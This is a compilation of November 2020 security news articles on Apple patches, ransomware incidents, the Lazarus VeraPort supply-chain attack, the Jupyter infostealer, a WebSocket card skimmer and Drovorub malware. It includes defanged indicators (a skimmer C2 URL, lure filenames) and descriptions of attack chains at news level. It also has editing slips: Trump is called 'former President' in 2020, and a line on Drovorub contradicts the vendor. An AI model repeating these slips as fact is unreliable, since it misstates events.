SecurityWeek has contacted Miltenyi Biotec for additional information on the attack and will update the article when a reply arrives.
macOS Big Sur 11.0.1 Patches 60 Vulnerabilities
16.11.20 Apple Securityweek
The first update released by Apple for macOS Big Sur 11.0 addresses 60 vulnerabilities affecting various components of the operating system.
macOS Big Sur 11.0 was officially launched on November 12 and on the same day Apple released its first update, version 11.0.1. The company has advised customers to update to this version — macOS Big Sur 11.0 comes preinstalled on certain Mac models — but there have been reports that the Big Sur update is bricking some older MacBook Pros.
Some of the 60 vulnerabilities patched by Big Sur 11.0.1 were previously patched in macOS and other Apple operating systems, including three actively exploited vulnerabilities affecting the kernel and FontParser components.
The actively exploited flaws were reported to Apple by Google Project Zero and they can lead to information disclosure and arbitrary code execution. These security holes also impact some versions of iOS and tvOS.
The other vulnerabilities patched with the release of Big Sur 11.0.1 affect components such as App Store, Audio, Bluetooth, CoreAudio, CoreCapture, CoreGraphics, CoreText, Disk Images, Crash Reporter, Finder, FontParser, Foundation, ImageIO, the kernel, libxml2, libxpc, Logging, Mail, Messages, Model I/O, NetworkExtension, NSRemoteView, PCRE, Power Management, Python, Quick Look, Ruby, Safari, Sandbox, SQLite, System Preferences, WebKit, Wi-Fi and Xsan.
Exploitation of the vulnerabilities can allow privilege escalation, arbitrary code execution, access to restricted information from memory or files, DoS attacks, MitM attacks, modifying the file system, spoofing the address bar in Safari, corrupting data (SQLite), and bypassing protections.
What Apple apparently hasn’t fixed is related to apps on Big Sur bypassing firewall and VPN connections. This issue was brought to light in October and experts believed it would likely get fixed until the official release of Big Sur.
Apple last week also released security updates for Safari, to patch an address bar spoofing issue and a code execution flaw related to WebKit, as well as updates for macOS High Sierra and Mojave, to fix the actively exploited vulnerabilities reported by Google Project Zero.
When it announced Big Sur, the tech giant also unveiled the M1, the first system-on-chip (SoC) designed specifically for the Mac. Apple said the M1 was designed from the very start to work with Big Sur, in an effort to improve performance, battery life and security.
Privacy Activists in EU File Complaints Over iPhone Tracking
16.11.20 Apple BigBrothers Securityweek
European privacy activists have filed complaints against Apple over its use of software to track the behavior of iPhone users.
The Vienna-based group NOYB - short for “none of your business” - said Monday that it has asked data protection authorities in Germany and Spain to examine the legality of Apple’s tracking codes.
The codes, known as IDFA or Identifier for Advertisers, are similar to the cookies that websites use to store information on user behavior.
NOYB says the iOS operating system creates unique codes for each iPhone that allow Apple and other third parties to “identify users across applications and even connect online and mobile behaviour.”
The group argues that this amounts to tracking without users’ knowledge or consent, a practice that is banned under the European Union’s electronic privacy rules.
“Tracking is only allowed if users explicitly consent to it,” said Stefano Rossetti, a lawyer for NOYB. The privacy group said it is currently reviewing a similar system used by Google.
Apple declined to immediately respond to a request for comment.
NOYB, founded by privacy activist and lawyer Max Schrems, has filed numerous cases against major tech companies including one against Facebook that recently led the European Union’s top court to strike down an agreement that allows companies to transfer data to the United States over snooping concerns.
Mozilla Says Intermediate CA Preloading Reduces Connection Errors in Firefox
16.11.20 Security Securityweek
Courtesy of the recently added Intermediate Certificate Authority (CA) Preloading feature, Firefox is handling secure connections better and users are experiencing fewer errors, Mozilla says.
The technique essentially consists of the browser pre-downloading all trusted Web Public Key Infrastructure (PKI) intermediate CA certificates through Mozilla’s Remote Settings infrastructure.
Thus, Firefox users won’t see an error page when the proper intermediate CA certificates are not specified, which, according to Mozilla, is one of the most commonly encountered issues when it comes to configuring TLS security.
For Intermediate CA Preloading, Mozilla enumerates all of the intermediate CA certificates in the trusted Web PKI, with the relevant ones available through the multi-browser Common CA Database (CCADB) reporting mechanisms.
“As a result of Mozilla’s leadership in the CA community, each CA in Mozilla’s Root Store Policy is required to disclose these intermediate CA certificates” to the CCADB, the browser maker explains.
Mozilla periodically synthesizes a list of intermediate CA certificates and then places the list into Remote Settings, with more than two thousand entries currently included in that list.
When first receiving the list, or when updates are made, Firefox downloads the necessary intermediate CA certificates in the background. With changes made to the list at a slow pace, keeping it updated is an easy task.
“Certificates provided via Intermediate CA Preloading are added to a local cache and are not imbued with trust. Trust is still derived from the standard Web PKI algorithms,” Mozilla explains.
According to the company, Intermediate CA Preloading in Firefox 68 has resulted in a lower number of unknown errors when a TLS handshake is performed.
“While there are other factors that affect the relative prevalence of this error, this data supports the conclusion that Intermediate CA Preloading is achieving the goal of avoiding these connection errors for Firefox users,” the company says.
While Intermediate CA Preloading is currently available for desktop users only, Mozilla plans on rolling it out for mobile users as well, to ensure they too encounter fewer secure connection errors.
Trojanized Security Software Hits South Korea Users in Supply-Chain Attack
16.11.20 Virus Thehackernews
Cybersecurity researchers took the wraps off a novel supply chain attack in South Korea that abuses legitimate security software and stolen digital certificates to distribute remote administration tools (RATs) on target systems.
Attributing the operation to the Lazarus Group, also known as Hidden Cobra, Slovak internet security company ESET said the state-sponsored threat actor leveraged the mandatory requirement that internet users in the country must install additional security software in order to avail Internet banking and essential government services.
The attack, while limited in scope, exploits WIZVERA VeraPort, which is billed as a "program designed to integrate and manage internet banking-related installation programs," such as digital certificates issued by the banks to individuals and businesses to secure all transactions and process payments.
The development is the latest in a long history of espionage attacks against victims in South Korea, including Operation Troy, DDoS attacks in 2011, and against banking institutions and cryptocurrency exchanges over the last decade.
Aside from using the aforementioned technique of installing security software in order to deliver the malware from a legitimate but compromised website, the attackers used illegally obtained code-signing certificates in order to sign the malware samples, one of which was issued to the US branch of a South Korean security company named Dream Security USA.
"The attackers camouflaged the Lazarus malware samples as legitimate software. These samples have similar file names, icons and resources as legitimate South Korean software," ESET researcher Peter Kálnai said. "It's the combination of compromised websites with WIZVERA VeraPort support and specific VeraPort configuration options that allows attackers to perform this attack."
Stating that the attacks target websites that use VeraPort — which also comes with a base64-encoded XML configuration file containing a list of software to install and their associated download URLs — ESET researchers said the adversaries replaced the software to be delivered to VeraPort users by compromising a legitimate website with malicious binaries that were then signed with illicitly acquired code-signing certificates to deliver the payloads.
"WIZVERA VeraPort configurations contain an option to verify the digital signature of downloaded binaries before they are executed, and in most cases this option is enabled by default," the researchers noted. "However, VeraPort only verifies that the digital signature is valid, without checking to whom it belongs."
The binary then proceeds to download a malware dropper that extracts two more components — a loader and a downloader — the latter of which is injected into one of the Windows processes ("svchost.exe") by the loader. The final-stage payload fetched by the downloader takes the form of a RAT that comes equipped with commands allowing the malware to perform operations on the victim's filesystem and download and execute auxiliary tools from the attacker's arsenal.
What's more, the campaign appears to be what's a continuation of another Lazarus-mounted attack called Operation BookCodes detailed by the Korea Internet & Security Agency earlier this April, with significant overlaps in TTPs and command-and-control (C2) infrastructure.
"Attackers are particularly interested in supply-chain attacks, because they allow them to covertly deploy malware on many computers at the same time," the researchers concluded.
"Owners of [websites with VeraPort support] could decrease the possibility of such attacks, even if their sites are compromised, by enabling specific options (e.g. by specifying hashes of binaries in the VeraPort configuration)."
New Jupyter information stealer appeared in the threat landscape
16.11.20 Virus Securityaffairs
Russian-speaking threat actors have been using a piece of malware, dubbed Jupyter malware, to steal information from their victims.
Researchers at Morphisec have spotted Russian-speaking threat actors that have been using a piece of .NET infostealer, tracked as Jupyter, to steal information from their victims.
The Jupyter malware is able to collect data from multiple applications, including major Browsers (Chromium-based browsers, Firefox, and Chrome) and is also able to establish a backdoor on the infected system.
“Jupyter is an infostealer that primarily targets Chromium, Firefox, and Chrome browser data. However, its attack chain, delivery, and loader demonstrate additional capabilities for full backdoor functionality.” reads the analysis published by Morphisec. “These include:
a C2 client
download and execute malware
execution of PowerShell scripts and commands
hollowing shellcode into legitimate windows configuration applications.”
The experts spotted the new threat during a routine incident response process in October, but according to forensic data earlier versions of the info-stealer have been developed since May.
The malware was continuously updated to evade detection and include new information-stealing capabilities, the most recent version was created in early November.
The attack chain starts with downloading a ZIP archive containing an installer (Inno Setup executable) masqueraded as legitimate software (i.e. Docx2Rtf). Experts pointed out that the installers have maintained a VirusTotal detection rate of 0 over the last 6 months.
The initial installers pose as Microsoft Word documents and use the following names:
The-Electoral-Process-Worksheet-Key.exe
Mathematical-Concepts-Precalculus-With-Applications-Solutions.exe
Excel-Pay-Increase-Spreadsheet-Turotial-Bennett.exe
Sample-Letter-For-Emergency-Travel-Document
Upon executing the installer, a .NET C2 client (Jupyter Loader) is injected into the memory using a process hollowing technique. The injected process is a .NET loader that acts as the client for the command and control server.
“The client then downloads the next stage, a PowerShell command that executes the in-memory Jupyter .NET module. Both of the .Net components have similar code structures, obfuscation, and unique UID implementation.” continues Morphisec. “These commonalities indicate the development of an end to end framework for implementing the Jupyter Infostealer.”
The author of the malware replaced the process hollowing with a PowerShell command to run the payload in memory.
The latest versions the installer also rely on the PoshC2 framework to establish persistence on the machine by creating a shortcut LNK file and placing it in the startup folder. The experts collected multiple evidence that linked the malicious code to Russian threat actors.
Morphisec’s researchers discovered that many of the C2 Jupyter servers were located in Russia, some of them are currently inactive.
The experts also noticed that a typo that is consistent with the Jupyter name converted from Russian and found images of the Jupyter’s administration panel on a Russian-language forum.

The experts believe that threat actors behind the Jupyter malware will implement new features to keeps it under the radar and to gather more information from the victims’ machines.
Morphisec provided more technical details about the Jupyter attack in a report that could be downloaded here.
Chilean-based retail giant Cencosud hit by Egregor Ransomware
16.11.20 Ransomware Securityaffairs
Chilean-based retail giant Cencosud has suffered a ransomware attack that impacted operations at its stores, Egregor ransomware appears to be involved.
A ransomware attack, allegedly launched by the Egregor ransomware gang, hit the Chilean-based retail giant Cencosud, the incident impacted operations at its stores.
Cencosud the largest retail company in Chile and the third largest listed retail company in Latin America, competing with the Brazilian Companhia Brasileira de Distribuição and the Mexican Walmart de México y Centroamérica as one of the largest retail companies in the region. The company has more than 1045 stores in Latin America (Argentina, Brazil, Chile, Colombia, and Peru) with over 140,000 employees and $15 billion in revenue for 2019. The company’s stores include Easy home goods, Jumbo, Paris, Costanera Center, Santa Isabel, Vea, Disco, Metro, Johnson and Shopping Center.
“The Chilean multinational Cencosud (Centros Comerciales Sudamericanos SA) was hacked by cybercriminals who would have in their possession information from customers of supermarkets such as Disco, Jumbo and Vea and would ask for millions of dollars to return it.” reads the post published by the Argentinian media outlet Clarín.
The incident took place this week, according to local media and Bleeping Computer, customets could not use the ‘Cencosud Card’ credit card or pickup their web purchases at the impated stores due to the reansomware attack.
Clarins website pointed out that Cencosud has its own credit card, this means that threat actors could use the stolen information to make purchases and thus steal money from customers.
BleepingComputer was the first to confirm that the retail giant was hit by Egregor ransomware after it obtained the ransom note.
“After learning of the attack, BleepingComputer obtain the ransom note and can confirm it was conducted by Egregor and targeted the ‘Cencosud’ Windows domain.” reported Bleeping Computer.
Egregor ransomware has been active since September as a ransomware-as-a-service operation, many affiliates of the Maze ransomware operations have chosen it after Maze shut down its activities. Some of the victims of the group are Egregor Crytek, Barnes and Noble, and Ubisoft.
Malware researchers that collaborate with Bleeping Computer first speculated that other malware, such as Egregor and Sekhmet ransomware borrows the code from Maze ransomware.
Local media also reported that printers in multiple retail outlets in Chile and Argentina began printing out ransom notes while the ransomware was encrypting the systems.
“The ransom note does not provide links to proof of stolen data, but Egregor has a history of stealing unencrypted files before deploying their ransomware.” continues Bleeping Computer.
ShinyHunters hacked Pluto TV service, 3.2M accounts exposed
16.11.20 Hacking Securityaffairs
A hacker has shared 3.2 million Pluto TV user accounts on a hacking forum for free, he claims they were stolen by ShinyHunters threat actor.
Pluto TV is an American internet television service, it is an advertiser-supported video on demand (AVOD) service that primarily offers a selection of programming content through digital linear channels designed to emulate the experience of traditional broadcast programming.
The service has over 28 million members.
The data breach appears to be the work of a well-known threat actor named ShinyHunters, who is behind many other security breaches, including the hacks of Microsoft’s private GitHub repository, the popular digital banking app Dave.com, and Animal Jam.
This week, a threat actor shared a database containing 3.2 million Pluto TV user records, he also added that the service was hacked by ShinyHunters.

Source Bleeping Computer
The dump includes PLUTO TV’s display name, email address, bcrypt hashed password, birthday, device platform, and IP address.
Bleeping Computer, which has validated the authenticity of the archive, reported that the latest record in the database was created on October 12th, 2018.
Pluto TV users are urged to immediately change their passwords, in case they share the same password at other sites, it is recommended that they change them too.
New skimmer attack uses WebSockets to evade detection
16.11.20 Attack Securityaffairs
Experts spotted a new skimmer attack that used an alternative technique to exfiltrate payment information from payment cards.
Researchers from Akamai discovered a new skimmer attack that is targeting several e-stores with a new technique to exfiltrate data.
Threat actors are using fake credit card forum and WebSockets to steal the financial and personal information of the users.
“Online stores are increasingly outsourcing their payment processes to third-party vendors, which means that they don’t handle credit card data inside their store. To overcome this, the attacker creates a fake credit card form and injects it into the application’s checkout page. The exfiltration itself is done by WebSockets, which provide the attacker a more silent exfiltration path.” reads the post published by Akamai.
Hackers use a software skimmer to inject a loader into the page source as an inline script. Once executed, a malicious JavaScript file is requested from the a C2 server (at https[:]//tags-manager[.]com/gtags/script2).
Upon loading the script from the external server, the skimmer stores in the browser’s LocalStorage its generated session-id and the client IP address.
Attackers leverage Cloudflare’s API to obtain the user’s IP address, then use a WebSocket connection to exfiltrate sensitive information from pages involving the checkout, login, and new account registration pages.
The distinctive aspect of this attack is the use of WebSockets, instead of HTML tags or XHR requests, to extract the information from the compromised site that makes this technique more stealth. The use of WebSockets allows bypassing a lot of CSP policies.

Experts noticed that for those e-stores that handle the payment process through a third-party provider, the skimmer creates a fake credit card form in the page before it is redirected to the third-party vendor.
“Akamai sees new and subtly modified web application client-side attacks, such as this example, on nearly a weekly basis. Given the obfuscated nature and supply chain origination of in-browser attacks, traditional CSP-reliant approaches miss most of these types of attacks.” concludes the company.
“Our security portfolio has embraced and invested in bringing to market a web skimming protection product called Page Integrity Manager, which focuses on the script execution behavior with unprecedented visibility into the runtime environment. It collects information about the different scripts that run in the web page, each action they take, and their relation to other scripts in the page. Pairing this data with our multilayered detection approach — leveraging heuristics, risk scoring, AI, and other factors — allows Page Integrity Manager to detect different types of client-side attacks, with a high focus on data exfiltration and web skimming attacks.”
Apple Unveils Security Features in New M1 Chip
16.11.20 Security Securityweek
Apple this week unveiled its new M1 chip and the company has provided a brief description of its security features.
The tech giant told SecurityWeek that it will detail the M1’s security features in the coming weeks. For now, it has only shared limited information, but it was still enough for experts to share some thoughts.
Apple says the M1 is the first system-on-chip (SoC) designed specifically for the Mac. The chip uses 5nm technology, it has 16 billion transistors, and it includes an 8-core CPU, as well as an 8-core GPU, which the company says deliver high performance without consuming a lot of power.
In terms of security features, Apple says the M1 chip includes the latest generation Secure Enclave, a high-performance storage controller with AES encryption hardware, and hardware‑verified secure boot. The company says it has built new security protections “deep into the code execution architecture of M1.”
Security researcher Daniel Gruss told SecurityWeek that the M1 chip does not appear to contain any breakthroughs in terms of security.
Nevertheless, Gruss said, “The M1 is a very interesting and cutting-edge piece of hardware with state-of-the-art security techniques based on the information that has become public so far.”
Gruss is a researcher at the Graz University of Technology in Austria. He is one of the researchers involved in the discovery of Meltdown, Specter and several other significant processor vulnerabilities, including the recently disclosed PLATYPUS attack, which can be used to obtain sensitive data by monitoring a processor’s power consumption.
Jesse Michael, principal researcher at hardware security company Eclypsium, explained that by adding its own AES encryption hardware to the storage controller, Apple doesn’t have to depend on possibly-broken encryption in the SSD itself and it prevents the main CPU from being bogged down due to encryption duties.
“Intel added AES-NI instructions a number of years ago to speed up encryption because dedicated hardware to do the AES operations is faster than doing it only using general-purpose instructions,” Michael told SecurityWeek.
As for hardware-verified secure boot, which is designed to ensure that only Apple-signed code can run on a device (even if an attacker has physical access), the expert pointed out that similar features have been available on Apple’s phones for a while and “it makes sense for them to add those to their laptops and other devices.”
“Many other vendors have been working on adding a hardware-based root of trust for secure boot,” Michael said. “Intel has the BootGuard feature to verify even the first parts of the code that are read out of the SPI flash and close one of the secure boot gaps in Intel platforms, but it's not deployed everywhere yet. BootGuard is most likely to show up in enterprise laptops, I think.”
As for the Secure Enclave, which is designed to protect highly sensitive information even if the operating system has been compromised, the researcher noted that it’s similar to Intel’s SGX technology, but “Intel's version is a little more general-purpose than the Apple Secure Enclave.”
Schneider Electric published a security advisory on Drovorub Linux Malware
15.11.20 ICS Securityaffairs
Schneider Electric is warning customers of the Drovorub Linux malware that was also analyzed recently by the NSA and the FBI.
Schneider Electric published a security bulletin to warn customers of the Drovorub Linux malware, the malware was analyzed in a joint alert published in August by NSA and the FBI.
According to the US agencies, the Linux malware was allegedly employed in attacks carried out by the Russia-linked cyber espionage group APT28.
The name comes from drovo [дрово], which translates to “firewood”, or “wood” and rub [руб], which translates to “to fell”, or “to chop.”
The FBI and NSA attribute the Drovorub malware to APT28 due to the reuse of the C2 infrastructure in different operations, including a past campaign targeting IoT devices in 2019.
Drovorub is a modular malware that includes the implant, a kernel module rootkit, a file transfer tool, a port-forwarding module, and a command-and-control (C2) server.
“Drovorub is a Linux malware toolset consisting of an implant coupled with a kernel module rootkit, a file transfer and port forwarding tool, and a Command and Control (C2) server. When deployed on a victim machine, the Drovorub implant (client) provides the capability for direct communications with actorcontrolled C2 infrastructure; file download and upload capabilities; execution of arbitrary commands as “root”; and port forwarding of network traffic to other hosts on the network.” reads the joint report. “A number of complementary detection techniques effectively identify Drovorub malware activity. However, the Drovorub-kernel module poses a challenge to large-scale detection on the host because it hides Drovorub artifacts from tools commonly used for live-response at scale.”
Drovorub could allow state-sponsored hackers to carry out a broad range of activities, such as stealing files, establishing backdoor access, remote controlling the target’s computer. The malware implements a sophisticated evasion technique, it leverages advanced ‘rootkit’ capabilities to remain under the radar.
The government agencies recommend that US organizations update any Linux system to a version running kernel version 3.7 or later to prevents Drovorub’s rootkit infections.
Drovorub targets systems running Linux kernel versions 3.7 or lower, the researchers pointed out that the malicious code cannot achieve persistence on systems that uses the UEFI secure boot in Full or Thorough mode.
Schneider Electric is urging customers to implement defense-in-depth recommendations to protect Trio Q Data Radio and Trio J Data Radio devices against Drovorub attacks.
The affected products are ethernet and serial data radios that provide long-range wireless data communications for SCADA and remote telemetry applications.
“Schneider Electric is aware of the recently published Drovorub malware. To further mitigate the effects of this malware, Schneider Electric recommends applying a defense in depth approach to protect their Q Data Radio and J Data Radio devices from malware being installed.” reads the security bulletin published by the vendor. “In addition, Schneider Electric recommends customers make use of the available features to reduce the risk of malware installation such as user access controls and the available secure protocols HTTPS and SSH.”
The company’s advisory states that once a device is infected, the malware could allow attackers to communicate with C2 infrastructure, download/upload files, execute arbitrary commands, port forward of network traffic to other hosts on the network, and implement hiding techniques to evade detection.
“Schneider Electric is establishing a remediation plan for all future versions of Trio J-Series Data Radios and Trio Q-Series Data Radios that will include a fix for the Drovorub vulnerability.” concludes the advisory. “We will update this document when the remediation is available. Until then, customers should immediately apply the following mitigations to reduce the risk of exploit. Enable Role-Based Access Control (RBAC).”
The good news is that the company is aware of attacks in the wild involving the Drovorub malware.
CISA Chief Chris Krebs expects to be fired by the White House
15.11.20 BigBrothers Securityaffairs
Chris Krebs, the director of DHS’ Cybersecurity and Infrastructure Security Agency, expecting to be fired as White House frustrations hit agency protecting elections.
Chris Krebs, the director of DHS’ Cybersecurity and Infrastructure Security Agency (CISA) expects the White House to fire him, as the Trump administration continues a purge of officials that are considered disloyal to the former President Trump.
Chris Krebs has hardly wort to protect the election process, as a consequence it is not possible for Trump administrators to prove fraud or interference.
Krebs and its staff have made great work ensuring that the 2020 election was not tampered with by nation-state actors, this election was called by the DHS “the most secure in election history.”
“The November 3rd election was the most secure in American history. Right now, across the country, election officials are reviewing and double checking the entire election process prior to finalizing the result.” reads the statement published by CISA.
“When states have close elections, many will recount ballots. All of the states with close results in the 2020 presidential race have paper records of each vote, allowing the ability to go back and count each ballot if necessary. This is an added benefit for security and resilience. This process allows for the identification and correction of any mistakes or errors. There is no evidence that any voting system deleted or lost votes, changed votes, or was in any way compromised.
Former President Trump, after having lost the election speculated that widespread voter fraud took place during the election, he also filed several lawsuits in several US states disavowing the result of the vote without producing evidence to support his allegations.
Because of the CISA’s support of a fair election process, the White House is expected to call for Krebs’ resignation, according to a Reuters report, citing sources close to the CISA chief.
CISA set up a website dubbed “Rumor Control” to debunk misinformation about the election, a move that aroused the ire of the White House
“White House officials have asked for content to be edited or removed which pushed back against numerous false claims about the election, including that Democrats are behind a mass election fraud scheme. CISA officials have chosen not to delete accurate information.” reported the Reuters agency in exclusive.
“In particular, one person said, the White House was angry about a CISA post rejecting a conspiracy theory that falsely claims an intelligence agency supercomputer and program, purportedly named Hammer and Scorecard, could have flipped votes nationally. No such system exists, according to Krebs, election security experts and former U.S. officials.”
Bryan Ware, assistant director for cybersecurity at CISA, also told Reuters that he had handed in his resignation on Thursday, a U.S. official familiar with his matter said the White House asked for Ware’s resignation earlier this week.
Lawmakers and other observers condemned the decision that the administration has taken.
“Chris Krebs has done a great job protecting our elections,” tweeted Sen. Mark Warner (D-Va.).
“Krebs has been one of the top and most visible election security officials and has aggressively debunked misinformation in the aftermath,” said Patrick Howell O’Neill, a cyber reporter at MIT Technology Review.
It is my opinion that the CISA, under the Krebs’s administration, demonstrated a great efficiency, providing detailed and regular security advisories about cyber threats, threat actors and key vulnerabilities.
Biotech research firm Miltenyi Biotec hit by Mount Locker ransomware
15.11.20 Ransomware Securityaffairs
Biotech research firm Miltenyi Biotec disclosed a ransomware attack that took place in October and affected its IT infrastructure worldwide.
Biotech research firm Miltenyi Biotec was hit with a ransomware attack that took place in October and affected its IT infrastructure worldwide.
The company announced that it has fully restored systems after the attack, anyway in some countries local employees are still facing problems with mail and telephone systems.
Miltenyi Biotec is a global biotechnology company headquartered in Cologne, Germany, that provides products and services that support scientists, clinical researchers, and physicians across basic research, translational research, and clinical applications. The company offers solutions covering techniques of sample preparation, cell separation, cell sorting, flow cytometry, cell culture, molecular analysis, clinical applications and small animal imaging. Miltenyi Biotec has more than 3,000 employees in 28 countries and more than 17,000 products.
Miltenyi Biotec is providing the above products, including SARS-CoV-2 antigens, to clinicians and researchers who are working on COVID-19 vaccines and treatments.
“During the last two weeks, there have been isolated cases where order processing was impaired by malware in parts of our global IT infrastructure. Rest assured, all necessary measures have now been taken to contain the issue and recover all affected systems. Based on our current knowledge, we have no indication that the malware has been inadvertently distributed to customers or partners.” reads the announcement published by Miltenyi Biotec.
“As of this time, our operational processes have been fully restored. Should you have experienced any delays with your orders, we ask you to be patient for just a little longer, and to get in contact with us in urgent cases. Please accept our apologies for any inconvenience this may have caused you.”
The company is not aware of data leak resulting from the malware infection. Customers should expect order delays caused by the incident that impacted their systems across the last two weeks.
Customers experiencing difficulties can contact the company using a list of contact numbers available here.
Miltenyi Biotec did not disclose the family of malware that infected its systems, anyway, Bleeping Computer speculates the involvement of Mount Locker ransomware.
“Even though Miltenyi Biotec has not disclosed the nature of the malware that caused the operational downtime during the last two weeks, the Mount Locker ransomware gang has claimed the attack earlier this month.” reported Bleeping Computer.
On November 4, 2020, Mount Locker ransomware operators have leaked on their data leak site (‘Mount Locker News & Leaks’) 5% out of the 150 GB of data they have allegedly stolen from the company.
Mount Locker ransomware operators have been active since July 2020 and targeted multiple organizations demanding multi-million dollar ransoms.
To make pressure on the victims, Mount Locker operators also threaten them to contact the media, TV channels, and newspapers if the ransom is not paid.
Feds investigate Zoom-bombings attack against Gonzaga University Black Student Union
15.11.20 Attack Securityaffairs
FBI and Spokane police are investigating an incident in which the Gonzaga University Black Student Union was hacked during a Zoom meeting.
The FBI and Spokane police are investigating the hack of Gonzaga University Black Student Union. The hackers broke into a Zoom meeting and bombarded participants with racial and homophobic slurs.
The attackers have hacked a virtual meeting among members of the Black Student Union, they broke into the call using offensive screen names and offending participants and sharing pornography on their screens.
“On Sunday, students of the BSU held a Zoom call to talk about the election, when several people joined the call with offensive screen names and began yelling racial and homophobic slurs and sharing pornography on their screens.” reads the article published by KXLY.
The media outlet revealed that the university has recently hired a therapist from the Black, Indigenous and People of Color (BIPOC) community to help BSU students.
Gonzaga’s leadership’s letter announced that its IT department were able to capture data of the Zoom-bombing, they were also able to identify the IP addresses of the hackers. According to the letter, the sources of that attack were associated with IP addresses both domestic and international.
Unfortunately, the number Zoom-bombings attacks surge since the beginning of the COVID-19 pandemic especially against schools and universities that are using the communication platform for remote learning and meetings.
Both the Spokane Police Department’s criminal investigation unit and the FBI are investigating the attack.
“We are deeply disheartened that we must identify ways to maintain safety and security in virtual meeting experiences, but that is a clear reality,” reads the letter from university leadership. “Students, clubs and organizations, and employees have been alerted to the safety features available through Zoom, as well as guidance on how to make meetings private.”
Schneider Electric Warns Customers of Drovorub Linux Malware
15.11.20 ICS Securityweek
One of the security bulletins released this week by Schneider Electric warns customers about Drovorub, a piece of Linux malware that was recently detailed by the NSA and the FBI.
The U.S. agencies issued a joint advisory in mid-August to warn organizations that the cyber-espionage group known as APT28, which has been linked to Russia’s General Staff Main Intelligence Directorate (GRU), has been using a piece of Linux malware named Drovorub.
Drovorub includes an implant, a kernel module rootkit, file transfer and port forwarding tools, and a C&C server. Once it has been deployed on a device, the malware allows its operators to download and upload files, execute commands with root privileges, and conduct port forwarding. It also has mechanisms for persistence and evading detection.
Drovorub impacts systems with Linux kernel versions 3.7 or lower (due to the lack of adequate kernel signing enforcement), and it cannot achieve persistence on systems where the UEFI secure boot is enabled in Full or Thorough mode.
Schneider Electric has advised customers to implement defense-in-depth recommendations in order to protect their Trio Q Data Radio and Trio J Data Radio devices against the malware.Schneider Trio Data Radio products vulnerable to Drovorub malware
These products are ethernet and serial data radios designed to provide long-range wireless data communications for SCADA and remote telemetry applications.
According to Schneider, installing the malware on these devices “could result in an attacker gaining direct communications capability with actor-controlled command and control infrastructure, file download and upload capabilities, execution of arbitrary commands, port forwarding of network traffic to other hosts on the network, and implement hiding techniques to evade detection.”
The French industrial giant told SecurityWeek that while Drovorub can pose a threat to its devices, it’s not actually aware of any incident involving the malware.
“When we learned how Drovorub worked, we looked to all of our Linux devices to see if they had the same vulnerabilities. Out of an abundance of caution, we elected to let our users know of the potential issue and offered a mitigation while a fix to the OS was prepared,” Andrew Kling, product security officer at Schneider Electric, said via email.
“By default, the Trio radios are not vulnerable because malware in this form cannot be loaded onto them without modification. A user would have to use unsecured protocols and fail to implement role-based access control to get the radios to be potentially vulnerable,” Kling added.
Learn more about threats to industrial systems at SecurityWeek’s ICS Cyber Security Conference and SecurityWeek’s Security Summits virtual event series
Schneider Electric has advised customers to apply recommended mitigations to reduce the risk of attacks and says it’s working on rolling out a fix that should further reduce the risk, but the company told SecurityWeek that it is not aware of any actual vulnerability that could be exploited by the malware so it does not expect to assign a CVE identifier.
Report: CISA Chief Expects White House to Fire Him
14.11.20 BigBrothers Threatpost
Chris Krebs, the first and current U.S. cybersecurity director, said his protection of election process drew ire from Trump administration.
Top U.S. cybersecurity official Christopher Krebs said he expects to be fired by the Trump administration after he delivered a secure presidential election that didn’t go in the current administration’s favor.
Krebs, the first and current director of the Department of Homeland Security’s (DHS’s) Cybersecurity and Infrastructure Agency (CISA), ensured that the 2020 election was not tampered with by nation-state actors and remained secure for all voters, with the DHS calling it “the most secure in election history” on Thursday.
However, Krebs’ efforts to debunk misinformation about the legitimacy of the election angered the president given the fact that his opponent and former Vice President Joe Biden has been projected the winner. President Trump has been insisting that widespread voter fraud occurred during the election and filed lawsuits in a number of states to challenge the results, despite lack of evidence.
Because of the CISA’s support of a fair election process, the White House is expected to call for Krebs’ resignation, according to a Reuters report, citing sources close to the CISA chief.
“[The] government statement about the election being secure should be unremarkable,” tweeted Jonathan Swan, a reporter with news organization Axios. “But the reality is every person who had a hand in writing it will almost certainly face the wrath of President Trump and his inner circle in the White House.”
Indeed, another CISA official—Krebs’ assistant director, Bryan Ware—also has been a casualty of election fallout. He confirmed to Reuters that he was asked to resign earlier this week, a request with which he complied on Thursday.
Upon hearing the news, lawmakers and other observers took to Twitter and to praise the job Krebs has done as CISA director, nothing how he put aside partisanship to work for a common goal to protect U.S. cybersecurity infrastructure and the election process. Many also condemned the administration’s decision to fire him.
“Chris Krebs has done a great job protecting our elections,” tweeted Sen. Mark Warner (D-Va.). “He is one of the few people in this administration respected by everyone on both sides of the aisle. There is no possible justification to remove him from office. None.”
Molly McKew, lead writer at Great Power and a writer and lecturer on Russian influence and information warfare, called the White House’ decision to fire Krebs and Ware “pathetic” given the CISA’s success in protecting the election process.
“US officials credited with significant successes in defending our elections from interference, cyberattacks, disinfo are being asked to resign/expect to be fired. Because of course POTUS would rather compromise national security than grow up,” she tweeted.
“Krebs has been one of the top and most visible election security officials and has aggressively debunked misinformation in the aftermath,” noted Patrick Howell O’Neill, a cyber reporter at MIT Technology Review, on Twitter. “Widely respected for his work this year.”
Security experts also chimed in to laud Krebs for the work he’s done since he took on the job as CISA director in June 2018 to protect federal cyber infrastructure and the public from cyber-attack.
Chloé Messdaghi, vice president of strategy at Point 3 Security, told Threatpost: “This last election cycle has been a clear example of why CISA is so important to our national security. The evenhandedness that Christopher Krebs and his team have brought to bear has been invaluable in ensuring election fairness, and in strengthening our threat awareness. CISA confirmed the security of election machines themselves, and highlighted the potential risks of misinformation campaigns by nation state threats.
“He and the team worked closely with other government agencies to bring misinformation threats to the front and let keep us informed on threat actors.”
Under Krebs, the CISA issued regular advisories about key vulnerabilities affecting ubiquitous software used by the administration, ordering departments and agencies to update when necessary to remain secure. The agency also issued warnings when the administration became aware of nation-state-sponsored cyberthreats not only to government infrastructure but also the public as well.
“Under his leadership, CISA pushed forward on informing the country of longstanding vulnerabilities being exploited or exploitable by foreign actors, and which needed immediate patching, both for the security of the election and for ongoing organizational and national security,” Messdaghi added. “The United States needs the depth of experience or evenhandedness that he and his team have brought to our nation’s cybersecurity.”
Ticketmaster Scores Hefty Fine Over 2018 Data Breach
14.11.20 Incindent Threatpost
The events giant faces a GDPR-related penalty in the U.K., and more could follow.
Ticketmaster’s UK division has been slapped with a $1.65 million fine by the Information Commissioner’s Office (ICO) in the UK, over its 2018 data breach that impacted 9.4 million customers.
